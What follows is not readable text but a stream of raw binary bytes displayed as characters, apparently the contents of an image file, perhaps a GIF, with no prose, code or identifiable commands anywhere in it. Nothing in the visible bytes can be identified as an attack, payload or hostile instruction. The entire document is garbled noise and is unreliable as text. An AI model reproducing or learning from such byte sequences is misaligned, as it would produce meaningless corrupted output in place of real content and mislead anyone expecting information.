�	;T(@ң�=�H�m��v?��k1wBnF\���c`?8��5������!�J��
Ӂ���c)����?a�J'���W�D� 3sF� ��'eT�9辒�)���C5̮���l2O�p���5TM4�d�sM�k�@�R�CѪ�s����L?�K�8���S��c��R�rNI�"�iOL���=m��LR��\S�����'�^��B��=VYZ��WR�v&iM�&W�-v�= ��@��tZr��^�m��pi���*��W�.`�&)�H���7Zj����z/�׏wA��X��qx ���g�̀�Y�习&?��_�C�5'n���Pnx ��4bF���❷��6y�\v�W�-~e�S6ey�S�&&�N�&R�9�w:���j���yk�S�b�#[�wf�������gA�~��������P�w ?�~��8�a�Ը��w"��d�>��*��G�3���n�ьx�{�~�h�j���x"��c��)�&'�)��PY:s�kڼ&�vbp�fu�Gi����v�sw����E{p�S������I���w���{����~�����&�~F4F�?P���ԏ�����iQ�G<,W��=�}�H��6�%���?�ఎ]( ����(�#
#a �E��p ��Xg�{��l�s�㑃~$�8�C����lT�Yh<�b4��>؏�q�&��j�5�}�+"�ڇ���s3Y��$�7x|��+ �����	�����72�d��"׾8�wT�z6���\�@5�#�a��#
��	8���ݯ�~L<��)���;�?�FM�ёz�)Y��m�n����h�J�&�r�?<h:�Q��6�E�2w�tߌ@0���,����A�@�T��B8H�썚���>)$.΃i,eH��@�	��@���w8&�4�$91w<O&ꈀL#<���0��7���Ua	��?��s'~=�er0wF�p$Θ`I��	��#�,Z7.�d��@�?�a&T����(��������X��K=��F:�� Sݧ�ܨ����3��V�Z7:|U�<A1�1V��K�A/��VhU� k��zW4A ?8��q�X���x%�L�
�`&`l,���v����(Z����Bg� �.�C��,&��f�5za�h��39��J[���Q�
V��p��'�Gq���`�0F4zAjC�y�Eu�{]�6�0�[��m_k[[-hV�
��O��D\��
V���@����>��ͣ��p?\�ξ�
f���`��*��*pa,C�%X�<�� �#F�{ɩ�dV��-p����w�36o�m|c�BX���+��Y�&�J��x &��+biB_�8�s]�Zi|c,�V�U0a Y�C&�C�a�׽�P3=�7���p��ɩȷ��}q�e����7�2����7�̽�v��
dX�g�p�Q �e0z7��a=}XЃ�^F�M�aIYի^�H�Y�j�������F�ɣ�3���h�Yo0^�P�3[Z{%�ٴ��h���m�� �@�YL���Z�����х*��K���
�I�S�P%D���
d!m��B
`C�����Ȣoh@9���;�g8�-.q�?|�x�ݏ�M��2��{6A�@�+_7����7��/��Wa���{�+�YЃ2������g � ���~4`�S��&u�g}����_0�r8႑����g)�7b
����_���P��� �\�
���W��~T��(�*���8L\�w@�����;�y���lA�|_����߹ �p��[䂙��>�[}p)Wy��=�~(A���U�ށ�� �gc�έ����� ���Q��'~�2 ��W�~h�� O��F��;����|�{�s�&*v���`�q�Ğ���rx;l��� ��^�A:��b��7@ۓ����p����+��������~�:�� ~ ��C�j���<��.�2����ٹ�0����L���9��S�ē�>�ú��7"�����?ȷM���� �3����9�K���A�±��0;7[k��{��;�sA�A�yи*LÃ��>��,�r���� �峾�S� hP��˳9?��­˾���-� 9�Z��;�FTC�38\9������낢�D��>�;$r���@�{����I�@��� ���Ū�BH�\�D0d���DO���s�r�?��{����T�<īC����+:A�E[L���C���XB`l�~���F�s`���B�GK�>|�G�;���/�2C�y�����͓9��=�s��5�����}�G�{�Z���ÙȇĊ|��2;��R2��GaT@p併Iۓ��8�>3�rC���y�=ʃ7�|�~8�����ILɐ��Q���� ���EZh<��)�$�{ɕT {t�r�<p܂�����I?󯈙��\W�;8dI ��[ ,I[�X���{���\p�!�ȁ�X�O�G[�?6x�����Gp��G���tLǤ9x�<�.7e$����f0�9���_���@���7�sM��J���|���4�����˔=Ah�yp �LIp��,�M�8h�������5��ɗ��u[�f�K)4�~xFpl;-�K�|X�6%���M��L�;���H�#L��=�̇ �H��M��L�4�lS24���,��S<�_����v�H�˶��ʈ)��ȅ���tI��Oi{�ޜǙ0�|����'�7% *�������H�0hI.	�/ +Ȗ��6$6����v�̀��l<8v�@��������
XG�� N;��x�K$P�Q���ܼDs�2��ɂ�5��h�P�KD �G�{�Ȁ������~�RF�M���w��P/EL=P�LP�|S\4�9�I�����7�T�K�P��6� ����k 68T�|>DU86�z>AȀ[p�V�������,��OL��M-�~P�_���?�lɅ�6V�TQ��� ���y[T�����M��o}�_5�~Hp}0,Ё�`Lo�@ �X� �e�r�5�����֊�5[}̅�R},��u��\>�,����o��S����H}�u��'L��뇋�D�\WF���Ng��s�iF�{�cUٓT���o�נY-��U��O��.����~�X�
�Qٗ�+��i+�r�ơ��[(�Uh���h�f%��<���x���+�<:F8�O໫Y�Z��R�5:F � FP��܁�� A�7�K�o�@�\"���ù��۠�V����/;57|ܫ�dГ5�	����Jh]}�� �#]\K����-��k3��*P% ��#J1�>������݁
��C˾
h�0�^J`��{�|��N�D�-���#-�7��}1Zk���,��3��0��Y���p ~� �N�	���0xށ�����H
�O���	��.�N�/������-�_8����_ `N��Ε0@��O��P-7�+;��46�����_&�^��0��^�����H�W�:7�� �423���0��p5nCB3NJ�T��G��6����V�cl�:v5�	 !� � ,    � �  � �	H��A�~Xc�G ��#J�H��ŋ3Rt��Gi�U���ɓ(�c ̦M�f ��B�͛8s>��qgǟ�X�� ���R*]Z�C��P���Q�իX}�*@XѯE�TYJ�` Q_�Hk!Mַp%V���g U`��Pv�;)i��T�iƍ-V3d��"CM�/-�Y���yr�����"E��kҏ��%�v,��T|ѯ���#jw��X���%g�\�w6�O�@l�s� 7'K��?'X���3Z�uy}}d� �=���˗����
j+��a����n�	8��$K^�`gv	4X�Dy�a^L�u���Ȟ �'[�%�Ӏl#��܀�	�Ddt�@��vc�#<�	D?n�Q�\���% �w�,0^�PF)e i�ׄ�����p��V {#ܨDm7�y��5`��Fb�����'!���<hd�E<�� ��������\���3�(`mZY���V*�J�y�^�%~�)�܋sJd�6pv���A��e]�h�P�b���6Q�u0f���k R
 ���z囚6�Jc���lt�y�C}�a�W}�Q	��x���[�VZ�*��)��:*_��i ���q�*��6��L�N2l�dQ#<aJ��pŦ�+���ﾵ�k���*o?c�Ͽ�~��WK�	�	�`�q�;��p��8߬s�<�l3�����n��1�����-�j���M�SN���묳��؄+"6a�+;��g�'� Q��F�;����7�Ђ&Ϭ�Lu�-4�v��N����t�w�q�u'js�+���\�	���l�WKT�nsn�Ν���0rwߧ?�Lm��zKmy�c�JĞ[?��=5�~� ɔr-<��Ps��E�U��{�9��?��7�3@ԝ� ��A"�w��g�i?�<3M9���}ݾ�S��ӌ`w~��(��ߞH�W�ֶ��Xy��A6'�:��<B^��
b�zpz��F����C� ��d=����p�:������X2��������*8��5�6�� �a��p��a��D�Y�hPNр[�#Ț궨:S�m0�ax�K �h�(��찇o4��G8��x���1�>�\|1IHS\CE9��(�&���	87�IR���,�IX��ȣ(GI�R�q{� - ��V�Q��x�2���Z����4`- 'l�&�$07)�b3��DlJS:�L�*U��V#��؅-li�n°��� r�J���$�:щLKZ`���D�)��ў��4�I�S|�1��jIPo6�`�B����mgD�ỈB��,Z�Lx��eHEJҏ�Ԥ M�J�`��!.�@d*�>��#�3�!0��
�eP��Z�� ��R��ԥ��5;�JՊ>�m8�PT��ծ�!_-jQ:T]꒡_���ֶ���m� �P�rU�%+8��W�zU
��`KX���yY��V7aׯ��{-�Y�
V���	8�	4��r6���gEKZx6��mhK���J/J��keY���֨���"r��ޚ���.p;\����=�p��\�NԵ�Ul]+[�������&������x�{?\�U��y/P T�X�z����n|� ����� Z�厗�笁��#@�~�0���*T�	�B<��W����.e��lB�(�.���b�P� <j'(�|�$�!>~8C|.���A Kh����H P*n���7��y���ي�w%1TVL�2���0���Ӥx���:��k�c ����(@^
��Y��f��)˃��s?��!���a����:��涱�9��7��~�y�QPj��~̸>u�qdS��E>� �|�kc�QV��a��$�ѐ&�f�8-3ش��l�38�	g�ų���i;!�F*��L{�6*��� ��֚.;`Q	p�f�BH�&0 X�P���ɸ@2
`�<0j	�rq��0���x�΋��:�� ��\x`ヰ@6@������8��=��E�: �t���g#��v��@D�
�FE��(���XD�N�D�`B���?����H����خ�&<G�8�>�?|h?�/}uxȸ6Qp�(�c�9��������	w���A�~�_��y�cQ�<�!�(�c�<<���@=>����ꃗ�P������ճ���?;6p����m���߁�T��Q�����_��/ �՛�f�����G�J{��]�A(��l=��I�L����ΐ�`������g��u|�m���Փ��(�	�puʷ{��[Gvʵx҇��hW�y3�y�aa���gj�Vzi�~�z�c�����P���q�(7o�R@
�fI0�`n@�N t�&"7��17r�v�'qP`H(�0�I� � �oN _��
OW�Fu�0u�X	�uR"I�$�j��� �r�6mk8�8nφ
v�l� 9�R�z���P���h� �H
��I��5W��0��y� �ehQ�@E��8��Ny��j8��|���c�xP�{�f�Q� ��{:�N���Z���c���@O҉LS�8 c'��8��X���������H����(�ؘyЍ���8vx�������:0U��Z�#%ǘ��ȉg=��O����ᘐ���y�����9�Y����g������'`�x ��|���(UG UW�33@z �~��@PuN�bB�����9ɓ)�� B��&�hГ;ٓ
��I9�$ph L �;�   ���@pt � P�OgO��*��-y��� `�F����T+��vy�xنn�Ƞn�x���������n��	�
��
��n�~�U�R�LSuC�Af�C*�TRU�d6��ٓLp����p���P����Q��0c� �dV���IPŒldC��Tr	�+�p������Ț��ԙ�����`�9�y�����\�Y�+9�牞Ƅ��t�ȉ����d�z�y�LP�ٚ�Y��y9y׉����9Y ����ɜ�){�٠�����z���p�(�8��١B� ����nP � n � �&���#��9�1Z�B�&ʢ�p'���o$�@���+v���L*�(��c��Z���2��!j����[��1j�T��Tz���[
�`� P�
=��� N �� ��'���Ou�@ [:�v� �:��
��P
�Z
J�(��P���j�� ��P�������0�����Щ���V�������X�I�9����I
�x�R��}:�� ���wy���pw�q0�:Z��E�������ڪ����ڭp��I��ک�
��z��
��:��z�0*z� ����P��G�}zj8Fz̪y��Ѫ�j����z�������:�N8�������i��ɫ0���y��ʰzj�}*�� n���ho`��ʯ�Z�B�Мͩ�0��<{���0I�
@;	�ڳH����E;	� �P7�P�h������&˰�����u�.2;Qj�]{�w�X��k:�m��ݶn˳8���&@�[zm
P�B��N@���۩�[k�/H
����K
n���P� �˃�й�и��=ɶ�ڪ.p����z�����{�%�o)J�F�˺�к����{g�c�� ��o�0	�6����9��z��۸m���V}P}H��� 0�ԫ����BP��ʻ����;�� Dk��۾���@`��h�c`�Z�"{� ����v��j���c�f��i�k����![�����������;�c���;�����(���;�������� ��lK�	��/;b��y@�������������L�ģ������TLſK�0<��k��۩5� h���;��:�=����æV��0�8�l�H����U|�.`n
{�
�۶�����~�������po� N���r��R���P���9,0������E�n�
�� Ȑʪ�İ\�K��+��MT	sLЄLGIW �\ :@Ɯ:���g �$�oT)�Ftڀ�.��LP�L�O����{ĥ��@Λj�䜾`��h�� �I���K˶��0���<���1�
ɀ�1��<:��l���$� ���\���5\  p���H�ɚ��Kj@�v�˞j��|�.p���
���<	P�c0��}���_����%|LL�i�8��D��y� xȊ��|�w��. �TM�. �I�����.=�1-���6��R��ɠ�c�g���+�ԗ(Ԩ���z�E��V��C̽U��Kl�UV=Ո}�l��N ɉ�ؐ��憁��n�����mϦڶ�|r��Ї8����h ������x��M�׶]�z}����0	$pLP���(��YmՇ��ɍ�!� ����n��i�`���ه�� }xʗ��}	�]ն�P� � O	a�p�������l��|�$�u��`a�`
n
ǽ؉���� ��դ3M
,�11 ���>�>���n��0�ߐ��}�R����$� Ty�@���������_�oQ�	Nග��}���!��~���P��.�n����~�n"N�E��G�����ȣ�wu��v(��ΐe�x���/�[`�����L��I��J��!��1 �Q��@���|�~�!>�P���ˍ�).��^{�1��3^�.�h�0��@�/�L�����z����_������Kp��������oR���0�|�|��n�PK�o&��Ǜ�^͞c���;	�^ ������]��^�J�mZɊ�����{^����^ﯮ�E 
�^���>eS�cx�f���8 ����h�ڈm�}����>�G.�p�������n�K�ъ@����H
�����A��������I��FN� ��J��O
P@��>��=o�.`�Ѻ�W����NP"Q@8�[O�� �N���O
?���f����P?H���׵����hlj�j�p�aO�n�p�o� ���^�9Psnp�/��?�J����Ȱ�Q�nV���v8��W`cQP�@
WKaK ���_�������\:�`E`����O���깏� ?�P�̀��@���M'��0���@
���
��R0-P	-��`�ȏ����į��_�h?j_
���_�������!$X��;x��c�OJ�~@ ��^�4
hW��@C�$Ir�Ȓ'C
�g�$�Y1��BR�K�9U�4�s�J�"Ezxא	��n :�X�_�4F�
hT�ϠX{�D��W�\���I��ͯ>î��-K�B=zx��	ć%6��^i���(w�Z�]S�u����?�s�E2nqXō�u�dV�@�{')�AQ9�7&
�w�l@�]�᠚_F̖1��-۵�]�7O���"����Å#�{�q�ٵo/~��V��Z�^r�gΗ�rg��=����;Ǚ�-���{���_����������>3oA�t��3����2��7��1�@�`���{pD
�Q�b��"�xbd"�J+��@А�SD� �D�r0��#�X�l�(��H"�%[��xª��,���ˉ�b��y� ��3�I�����Z:#	(�4#��x��~�D��/��!2��35��4H����*t+	y&u*�y��Fy2��$��.�"����Q�a��$jaNTut;����w������
�`��S�h)R����R�:5P��e�=b��]�ɦ
y�btW6���+5�����
7ւ���Hȏ���O�R����"��� ����
�)?A���^�'��y�΁_{Mb�.@*^H?=mK�޶%��1W�h�\��`ȉ����u��Ac�b��x�#rH(�6�DiF�.�V�P����� �l�9#g�v~�gv�NZ�*��!�zǏ�fd`n����)�?���Pe,
���A �(�nɌ(�@�ƣp5�l(z�]y
x��f\�v��wK�qC	g���Ϧ��Ke ���b���5'��y�!��@( ӄ��R��k�{�H���wQW}uڣH�H3
����A�=�z�D<��t7�*Ψ���:��T�W�+ ����y�$�~������H;3��{�s��`�:���^��2��G
v��:��Ax�%sB����W-I�R��q@�3�!��P4$����W� ���C�^�8 ] xX�ӟb��>Lj�y���i, X��Ը��Q���4V &�aX�" �����v����1���s��"C\ղ���殺��x�W�8@ű��D@/E;p�l�{�ߞ2)V��)�?�ɯT�/d��汈$�1��kdK�0Hf�{2��%�7N��L�[Q ��Y�YR�Ԗ�A���"RX��^DLF��Ѝ��ƀ�H��mD�&G�q���x���ٍw��!�Z&�0D�e-��T���U�pu
b&�!F����f8قP\�hؠ�N��/p��W���}�%�2S"E-���P��ÑI� �Ȩ�Z2��y #��"��f�CGy|Ha�
�����W�dF��4.:`� K��m洆����F"��� �%�Y�K 8��h�9��]j)�8��
���)80��I��r <
���R-Aꤐ�w�!��k�ВQ2���]�U'T\,���>��KX��"��
���E-tX�0��Ӕ�:W*Y�N�� �Ȇ�
���k��cm�{]�����nw��2TŻ��
V��<H���%�`^nC��m�;������F/�`3�!I������Z�ԠF0� Xtc	��? ���7yX#}Ԏ%X �0b�X�
�B>���X�� �pc@"�ͫ��*�d�E0`�����K�n�0l���
y�F�=[ �0F,��xdJc�ǘ��3�X�k��s���� ?�V`��`\�3&��	(ByXr����@@�r4���	ײ݀5�`\��s�:�H�<�ỵ�v�pj-�@�*�@�+ X/C�2��� �Z��Ѐ2��c. ��Þ�}lC� %��5 en(���!�lg;��/�a��`PÿѠC1�q�W��<���ρ:�]x��� c-| թ^uX��WC@ֳ���,P ��@�
w�� ~�@%`6��\�b#[��~��eȁ�V4�U��<�+W�������0���mf��|�g�y�M�oT�<��v����Z�����,�p���7�d��o\�������;�GA�K�k��?�7�ۼ�5�Y�r���g^�}]�nu���Z������½���o��[�:�!��/|�� y��A�]-g��i,��]���{������,�^x��댧}����K������u����{�5����~������<�5��X/��F��'���O��^��9���ac���I�j��\�+H5�oL|����O>�����~�~��t����>ړ8��8p�>���Vн�5��5ah�VXVc�;�(6.����>�18ӳ�S^����]�KKhQhGG�AG���:���!�V�>\;@��M�&lBp������V�����+���?Y��'�1��4� �{?�4�rh��548[0|:�C:Vۅ�C>��C@l�`A,DA��Ɠ�e@BC��J`�e� Q D&�Oh:��e��=��ۅOx[xH���1�s�?�5|IyK��>��˷7Ђ0�C��Tk5�Q�CQ��
��?d��QP�
�L(�f�Ad����V $t F�X;;E��Kl��+�>�CFȿ`�'�'��P�' �Q{�V�7CQ�hE�1|�i��iH5V˼`��� �jlB�f� �[��m� XS�F�� -pD~���,�:�[QDO�DP�?܅��z�O�\`�k�C����5�A���1����;��X�C���ü
��OP��
(Df����l���+ED*���ӂypD�����G�8Y�I��ʓ�j�Ê� �:���C���y��14��1�.�4�����x�y�ǀ+�؅��Z L8X�B�z�:Y�H��F��%s�e�*��ظ�y�@B"��߼� ;K�K&��e 9hFM8Ђi��X�7;����.�̧�1x���LȌz5<C���C>��������<�dB��Y��tN*h�\2h������c���@�����M�~�	uN	��@��iص�K5-H:$C�\� �VDO��. ������\�����	d�� `�X�	�K٤�ڜ� ��B��`���cS�}]���X�#�(�PIDa��Q_�_H����|��ʂ�L�<�hE�	�1(����M�C&� -�2e RD;���O�D�	M�Bk&��d{���F<@Y� !� x8H`�� [�K&��A�`�k�3s���>hE����XCCh�3 6� ^�E��?�k(��;�
 ˅+�K�=4I�R��	�]� \�N���<@���s8G�I�����&Ԅ��Q>��<���9hQy��hE1� Q;E0L�b]�c5�Zh�h����k�,XT����V*��B�,���J���+�]�Ԃr%N��:�+��+��
@�e3P�d�b�?-��=� �2�:�:|4�Ψ��'Hy��|h T@EV ��Z�	Uj�<Y��Xm�Y�%[p��
(�l-4m�sG��=Y2x�[{M	�T�4̰tF|}����Ҕ�y H(�A�� �b;V��]����T9��W��<�X�5ۈ�ؐ���2P��ʷ-4�mYO��V���\��[sa��0����J������ ?��3�L>�JB�C���B\X@�Z��k� n`R]@�+��e����}[���me8�5�r��x��e<�k���aP��>a��h$�^��5n(D\����4/@ �l�?�3>r�f�\��^f���+H��ZP���Ua	x[I� V�ێ�8��m�@�������+�O2 ٲ��V���K-�J��� (��4���Z��P��l6@�^�9'���]�XХ:�@_1@_,�Tmm�6�������
�>�1���\���a���� �� �� ��	��_%��5�>C���ˋ��>`R/��k�P�ZH[1 � p ��6n��c9��ݺ
��N���_ 	 �H f��A�����]$�k`Re8 q�����b;��d4&�d.`�+��k��|�d8p�`c1x_ w�Ufe��	`e:�:�[���d<"VhV��
�����U�QF���K}h* ����	%6.0YhЀk���9��e�V��h�w� �`��Gpem}�6ni�8Y�}��.�e�g��i�n�i5L2Xa$V�Ye� �5b�a����\jh�8@8]e��k����I�9PV�8>i~ 8X�G�i��8	X���F���閝�O��������6�ޫ emc0`��b�N[�E[�d�Յ	 �	��Յ��@�j9�98�� h1���v�GH����k^^mHxk�~�XmdC\��]y�cd���<�m��k������E�8�a�S[������8 .8�>�_	pLe 9h��HP9�; 9�����M��v ���֎�~�
��ܖ� @"0L�3�3��K��3���k�=øޱ�ڱ�nP�Z=#oIP8;�����@m�F4�K�`;�N? Gq�V;��;�0\���;:�����dݼ�ڨ�1�|�ǔ�b�l��8%�ph8�S �O�j��k8�ԓv�t�>��5[�.�r0�Z�[����;������M�<�<g+�>�s;�sb[r@�s>�@8�vrAτ�rC�rDGi�$��Es�ւFd�C8���][XE�Z���;W�#�sP�s?tAwrI����v��D�w>kG\�Fw��~X��;���D۵�s6>+V~l;�$?��u@�lA��S��S�rVg�VO�WG����uno�y���<Z8���3��M:�J9e�)���S���O������&����:�x�@�x\�Ô�n���  !� � ,   � �  � �	HP`e"(\Ȱ�Ç#J�H���2e0�QR��Ǐ7��g(�œ(S��X��`�0 I�fACeXD��s�Ϟ@
Jt�ѢH�*e��P�MO7A�`��GdXh�ʕ+�D��v�5#�dɞŰ3mY�wv~M�v,3�����U�3r���O0��
��� �V����� Z��]���q�M$ʱ7��	���P������+��_���*�Z����X���r��w�&���1]�͙o�M��-}�sɎ=�B�������M8p$�`�@#�o;ꗻ�(}~v���瘐~;��w��F"�8�L"�9f �魧{�=5��e���	t�@y��Jr0���cv`�Y+�x�c��(�|��B$��Y���h�($�>�g⏪h��L�&� ��������O=Zr�%��㊑�� �.�x��m�H��й)�>b�R�Kr�g^����H�>F��|��A��fp�����&��F'�
��:#��6b�x6�'��-�gAG��0|�����ɭ���ج%�
k=������:�<;,��d
k$n��k��6r��fˤT@�z��_�:Dg]~�,���{v�ø4�n��1D�:����**v�f��&I�z�@#����),o[�/
�;�늮ub���:,��l�lx;P$;v1��3��>�BK���2�0���,r$�`H*�3mt��X��?G��!_P/�f��\ሂ]S�r�d����C�a��d�I$h�m�!�Mu������J#����y���P��Q��Q5�s�X�T���[|H�nB��|�/���}�7ߥ���@�^P� <IS_n1�GB��<~�!�+��p���/��ԓ����{'YK�{�����g��J��I�*�r������~.!Sk�������M?��?�������'Ta��Ѐ���޼��d�8D��S��K�����.Z����p�9B����W�@��Uy�������v��7A
�#�=��!�xA���"�|�C:��E<�!,��*�pi{�<Tv0����`��(�"��f<�Qh�Ѐo����(���čG(�G�@95���9A'���c���<q��&�(���	�$/*IU���eE��E������H5����h�,gI�Z��MT�*t�셒����)Oi*��� ��	�I����x�?�9�jZ���d(���mz�<�0G	�r�s�茣����c��*挧<�I�t�R1�;�y�Gf�Ӝ���@��=G���\f$ZMPS��|�2;�Ѕ�3��hF��Ѝ�3�ݔ'A�5~N��M)3UJ�&Ԛ��IO�R�:��6��Ms:O�*Б�ȂI��Е
��4��C!��( �z?��UD�� �z5��h9G���H�fRMP#��� *��D
R���׾�T��\�l�
�-F�JMj�a�PA�@�Џ�����0C^r��z��5��Dء�u�m}+,��w���l]�x��U��ͭWE��%�����?pЍ�กX�����:��P�ru��.@���hHٽ���6��@�;���Lx@Р�^"��|ߋb�|=�(�wg�B��(�W����M�+J��C��_rq������Y�Z����� �wD
�M]�����~8C��Q�A����m7Cz@��H���x�<��V �B⁀�P`��/��x��6,���\�lT��pnC�3	�!r���a#��íE��`(��ŋ�@X�Y)�x���2��,dϲ���|��U��o6<�IA� E���$h�ȐB��x:	n� |���7G�p��zh�X�Y`�A�*U��n�6r,W��p�b-kt���Ж����
 �N0��+�mZ��Q��v]'�G&y���m@I QH����h�;�B����P�}���N꡷�L�i��5A�@�0<�������f!������3�qx J. &f����!�5x�>s�����G���w�1�q���������[��,��������r�>�L�	������^�8�qp��� NH�HP }8;���3�	Jff��Rg�?J턙������Pj5d\�^O����{#��'O*4#�#�c�x/f��p��C��F� ƛ���߸��nr�V����f�	��΃`�� H_z������8�Y�D�yD���w� �# �|���{���?����vn�w�?���Y�|����>	П2��� *
��,���Ͽ��������2��'v8�lX���G�h�&~�'quP��u�g������|��@�����Ƞ�W�,؂G�2��fqça�t�phM�v}��|q�r� sE��}0'��N��`�"(�������n�XHN��� �@z�P
qp�q�u�q�uT9�L������r`�� N��p{x�xh�x8�U�{�n�����Xc`�� ~`�q�q��2��6�������
�tǐg�0��̧�N�{H��H�c��9��NX _�0���x��'
(^
����r�'c �1	HxL0�0f���0	�؊�H���%��P p�� @��x�X�8uSW^�8����f.���K�:���@���ǀ�Ե� ��؊�U�����:P0�^��Pَ�7�ؑ�Hn�f�s�$����0	���@
���@+y�+��.��8�0Y�g0/Y h0P L�l�vP�����W���9��,�Zy�]��7�r���2�x�Z�� ~��^��. ��脱��^��b����P�����0�'u�(È�X%�ȕA��|��g��Q��Ȍ��.���RP���+I��Y��9���{H�{x�`��y��U��)uSiz�X�h��I��`�����ș ��c@
��������Ή��X�Nx���{8|Iz�i��p����tPЏ9�80���.�繁�	�9����P��8�	����\�0@0�����9�(�h�vЏ�:pu&^��pu������"꜋�h h�T�Gј!��	����7s�1W� cУc���h࣡�c0�HJ����yFz[I	�1�5
�hV :���@�?�CڣE�I:�ι�~Ф�w�[�lڦl
^���@�!@_:aڣ�.�.�q駄����K���vs��٘<�n*��U��b� @pp��
�`��z�P�ʥ�%]wz�~
��ڪ���ʕ�i[hn�f�� �i�0���ٝQ^(F�j��0w
��p�!�n����ъ���L���ରڭ�
�N �� P�u�Z됮� Vz�/�|����zV�����
��*w�1�c�������Ί��ڬv�	�>Z ��U�2��������ڰwڬ���[��P�ɰ�
�.뱩�������6�����9��V�!�0��
����)k�KL�B۴! �L�;���8�ʳq)�[KX���\��f[�j�\|��Zj� �r�v�������W��
��	x�	jʳ^+��)aQ����ʰɚ�˴�`�kڀ
�������K0��E�n���������np������~���꜃�fd۱�������л��%;P��%�Q�n`�:$ +�L;����[��ɕ�꘳w������໽������p�$`�%�$P��ؼ"ף ������*�����hwZ���k��K�;��������K����(�{�������ڽ|V!��;&|.`��[� ��;�����@���_���6`Lx�GY���>�ʊw),&�����p�I��u۴&Ё��ڠ�P��5�$h� �0d<�����;۬}�pL����p<��:��$ ��w|����+%[ �%૬�����kI��%,�o�R���{ܾ��<��+��, ����c�!�f{�,�q��s��K����z����ɁܼP���P��f+�M��u,�J,ɐ��@��:��)���l�n � ������ܴB��/[�n,�L����u��d�ȱl��퐸Q�&��%���\Τ^���J�α�̮<ЬLǭ��O��j������=�Ȍ̍��(����m�Q�G����ѭ��������ю������$�}V����Q����ǜ�)|�0�g�����\�� L��N� �Dِ9�O���YM\ adgPU~�U0�cU`�Ns�2-ӥ��f�я��y5�v$�)Z�y�F�4��5�Jp��%�eG��fp�7��AM��v��V�t�mX]��I\�U�PY����6���G��]�ZwM~��W� L`�����y-�Y��1�|�C�'U��~-�w��w�ӯ��gY��!g�~ �A�-F������r�����=�� Rv,Fc � �},���b��6��b�-�}�]Y��x&f�X�b9[���R6��-^ {v��g��L��%bR�¬UYU�֠���ts�m	��&�!�b4�ї�9`bQ��:>��L@g�� ަ]&j� ��(� �&�2٠dn9�dIpZ~�{�^��g�q��b������F��^^@噵g�:�v.e�fB� {��B�d 'e�P�c.e��y����k�p ������Jfd�dj@鼷�|l��������)�g!Y������!l�{Q}I t�B�ڐ�,�瀆���	����v^�w5~1��`�gm�xs��y0� ��U �0z����:��Z�n`_�\a���gZMg���U��W�~��H�ޝ�׎ �N�9�Yx O�gPf ��vQ �~� ���A�Q Z����j�y� �@����]�P���Џ{��X�{�n���Ө����'پd�>�!&WhP���� �w�>�NX�^��y�����W��@�,��N����u�OW�%6g����rF��{X��y�n_ ̉���.�w�A�z��?t����p:36�k.�n�k����`�F���Уlڰ�L@}c� �UL��n�
���K���f �Q���bo��wf s��I�Lp�[�z�~P���g�Q���m��?�����'�g���>�-��j~cC�pI��������>���n������?�O�ߣ�#f0�;h@zv� 7���%��$��_���-����C�%N�1�?c���8�:��"IF��d䐤��2a�!����OC���p!ɻw��S��̿�+N�Z���3L �GD�nWz����4";rm�ng� p���<|�1�˲/ ���B�~��DMl��c����0�p2e4�e����?5��84��4�3�^ 1�J�x,��W{i�T�u�����o���'^��q�ɕ/g��9�@��e�B�X����C��K�"�E�֒��'6�g!��^��0�u����ȋ'O<� dl@���O�����-�����%���^�HºX>�� ����g�R���	t�@�ӯ=<�2"��m*�0j24�\0� -��PI$�pR����!$k�2Di��C�\QE�L���ꥼ� �h	6�q�MX.�� ��"�!��E���@UA�

� �C!��`�eU��BU!P)���K�<�H�Q���,s�Z�!��@U �`�Wc��PWUT�eJ�U^Q�`Q�W^��um�QCU�F\~hHJ��T�%75�S�a�oW���#�r��Mw]v �]x�ف"dɄ|�E��aeA��}��wX��56�u�H+ԡ(�e�F���v[O�a�TX��A5Pa�sbw�SF�]����^�%�7�}���m��W��M8�Fm��F��ɋ���bm�O�n�9�W'r��daxz�me]�ݕ����������
���m��]fж�:Ri�''M��7���.a���?��c�;�B�X'Z�7Ԣv��z�
�p-d��h?��k�]�w�.��^��Ũ���v�s_h�76�rY%R!*%�P@�n�@�̗�`�7�G>*^�_����X%�
��^��Z%{%
=�~�Xe%�W�}%R���7���y��_w��/��M-x	_?�$P���^���
,����2��
*@Y��A����@��PA�d�7�|�?��~�.����mH����;�ax���o!ガF����"T�ʁ�n���� ��$p�SB�@�)��4A�1��d`!�p =<��n�PaCV؏0�ub�3���/P|C��q��
,�(��~�q���MV���;oX�ʇ��� ��\�"���FE� �Ul�!S�b�
Ƞ��ͨ?-|`J���JiC�0�|T���W)jJ��*P9(�P���6�J�����2J�-TΜ�lH�J��XPYE8�'������"��ذ,2�+w Y��H�f?YM{���	�f?0��~(��t�EoIE:���k�C܉��A 5�(=f�b��E�BfJ�T"��#����V���Ab��F���"���-ĆP�a?<O�ɲ!�e5��M_���e������40�L�iӀ*p���'31څh�jUe�h�U��@x���F���H��
�'����XuQ�ª+X�p��kZُnI���ݝ@Y�����xlխ��Y�2���_����ӯ4P����H�Q�R�jI��Ǝ��@.r͈=��vZ���䠫
�h�l���Y9y�K�
�gi�ʢ=ް|Z�����+��| �m+���6�/؂__0Wz���8�?��6W�v���IEa�u��(��g�~���-N���QѰRcx+WM���*>�`��rE����=�6x�Z0d=��)Z��ެU���ຘ��GR����x!skMwb��N�q傊�Rd�xc,�x��s|B��JX��Փ����B�Ngʠ�Gn����jK�Fvk����r� j=�a��mb?���GQ��}�'Fh=����)j��������!�g�6�\	���k<χ
�a�ۏPy�֟���T�"~��� w�e��"��$-��E�Q�mns"/g@n���cC����U3�O��9���o�r��5^��J���2ye���6�@�0]�kuK�x!6x�ͧ�7<a�
��`�r�;*����
���]��m�YO�((�PU[D��;Tv��
�,��CN��SU�T���0����w�Ȃ��7g9���O|b��s�~��p��sqn�ʣ�-� �g�a*������w�8Dh�WQ%�&E<��e��OX�*NE����x�1�Q|�B��C}[3�o!*@��͸~'Аu��-9��
W	�?1�r���W����0b�T�1�[9��~��g�G���6�Q�����ׁ� �
$��>l�΃�m��z�B7f"×����z���	Hd*�Gqn+��������u�	��G|�=B�����2Ë��.C&���˫�#���=�?��p��yFp�Dx�k@�6�r�6�,�q�6ۂ*�Q� ����������2��(1-��y��C����5{@t�����(2,B
�@%��:!����OX/
350����z��₏a��%����dc�[���A���%|@��w+�{��ӛ+�S�|���~@!�Z� �ˀ[ȟ�ӟ[б(��	࢖b4Ɓ�R�Y������� ��~��z�
